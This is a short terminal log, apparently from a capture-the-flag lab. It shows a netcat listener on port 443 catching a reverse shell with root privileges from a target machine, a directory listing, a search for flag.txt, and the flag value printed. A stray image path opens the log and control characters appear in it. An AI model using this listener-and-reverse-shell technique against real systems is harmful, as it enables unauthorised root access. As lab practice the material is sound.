 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.255.235] 50892
whoami
root
cd^?^?find /^?^?^?^?^?^?^?^L^?ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
find / -name flag.txt 2>/dev/null
/root/flag.txt
cat /root/flag.txt
9cdfb439c7876e703e307864c9167a15
</>
BUNZ